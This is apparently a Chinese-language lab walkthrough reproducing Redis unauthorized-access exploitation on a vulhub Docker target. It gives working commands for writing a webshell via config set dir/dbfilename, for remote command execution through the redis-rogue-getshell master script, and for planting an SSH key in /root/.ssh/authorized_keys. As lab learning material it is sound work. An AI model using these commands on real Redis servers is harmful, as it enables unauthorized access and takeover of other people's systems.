一、漏洞详情

影响版本 Redis 2.x,3.x,4.x,5.x

Redis默认情况下,会绑定在0.0.0.0:6379(在redis3.2之后,redis增加了protected-mode,在这个模式下,非绑定IP或者没有配置密码访问时都会报错),如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源ip访问等等,这样将会将Redis服务暴露在公网上,如果在没有设置密码认证(默认为空)的情况下,会导致任意用户在可以访问目标服务器的情况下未授权访问Redis以及读取Redis的数据。

攻击者在未授权访问Redis的情况下,利用Redis自身的提供的config命令,可以进行写文件操作,攻击者还可以成功将自己的ssh公钥写入目标服务器的/root/.ssh文件的authotrized_keys 文件中,进而可以使用对应私钥直接使用ssh服务器登录目标服务器。

漏洞的产生条件有以下两点:

(1) Redis绑定在0.0.0.0:6379,且没有进行添加防火墙规则避免其他非信任来源ip访问等相关安全策略,直接暴露在公网

(2) 没有设置密码认证(默认为空)或者弱密码,可以免密码登录redis服务

二、复现过程



搭建docker环境

docker-compose up -d



docker-compose ps

也可以看出redis 6379已经启动

用nmap扫描也可以

nmap -sV 192.168.239.128 -p 1-65535



攻击机安装redis-cli远程连接工具

tar -zxvf redis-stable.tar.gz



cd redis-stable

make

cp src/redis-cli /usr/bin/

redis-cli -h



用redis-cli命令远程免密登录redis主机

# 无密码登录命令

redis-cli -h 目标主机IP

# 有密码登录命令

redis-cli -h 目标主机IP -p 端口6379 -a 登录密码

redis-cli -h 192.168.239.128



测试连通性 ping----PONG



写入shell文件

参考:https://blog.csdn.net/weixin_45605352/article/details/118790775

因为靶场没有开启web端口无法直接上传木马文件,所以用写入shell文件的方式添加后门

将dir设置为一个目录A,而dbfilename为文件名B,再执行save或bgsave,则我们就可以写入一个路径为/A/B的任意文件

在tmp目录下写入一个test.php的木马文件

写入文件内容时添加几个换行,是因为redis写入文件时会自带一些版本信息,若不换行可能会导致木马无法正常执行



进入靶机查看

docker exec -it 098263dc170f /bin/bash

写入shell文件成功

使用py脚本执行远程命令

git clone

https://github.com/vulhub/redis-rogue-getshell.git



cd redis-rogue-getshell/RedisModulesSDK/exp

make

cd ..

cd ..

回到redis-rogue-getshell目录下



./redis-master.py -r 192.168.239.128 -p 6379 -L 192.168.239.128 -P 8989 -f RedisModulesSDK/exp/exp.so -c "whoami"

(第一个ip是靶机,第二个ip是攻击机)



./redis-master.py -r 192.168.239.128 -p 6379 -L 192.168.239.128 -P 8989 -f RedisModulesSDK/exp/exp.so -c "ls"

ssh公私钥免密登录

原理:

登陆linux有几种方式,最常用的是密码登陆和RSA key 登陆,RSA key登陆是生成一个公私对应的秘钥,然后将公钥放到linux系统的/root/.ssh/authorized_keys的文件中,我们本地客户端通过导入对应私钥进行登陆,这就是RSA key的登陆方式。

但是为什么redis可以获取服务器的root权限呢?

上面RSA key的登陆方式在服务器方面是要将公钥写入authorized_keys文件中的,而redis有一种持久化方式是生成RDB文件,通过持久化将公钥写入root下的authored_keys文件里,这样就将非法的公钥写到了验证文件里,后面我们拿对应私钥登陆即可。(但是这种方式需要再redis是root启动的情况下使用,因为非root权限无法进入/root目录)



在攻击机中生成ssh公钥和私钥文件,密码为空

ssh-keygen -t rsa

回车回车回车



进入/root/.ssh目录: 将生成的公钥保存到1.txt:

(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > 1.txt



使用redis-cli -h ip命令连接靶机,把1.txt写入redis中(因为在上面已经连接过了)

cat 1.txt | redis-cli -h 192.168.239.128 -x set crack



更改目标服务器Redis备份路径为ssh公钥存放目录(一般默认为/root/.ssh):

config set dir /root/.ssh



报错了,说没有root权限

(error) ERR Changing directory: Permission denied

可能是vulhub靶场搭建的问题

在网上没找到解决办法😵

那只能看看别的大佬的复现过程了

设置上传公钥的备份文件名字为authorized_keys:

CONFIG SET dbfilename authorized_keys

保存并退出



此时在攻击机上使用SSH免密登录靶机,利用私钥成功登入redis服务器

三、总结

还有计时反弹shell的方法,具体还是可以看这位大佬的文章:

https://blog.csdn.net/weixin_45605352/article/details/118790775

第一次看使用公私钥ssh免密登录的过程

还有计时任务反弹的过程

网络安全真是学无止境

版权归原作者 RexHarrr 所有, 如有侵权,请联系我们删除。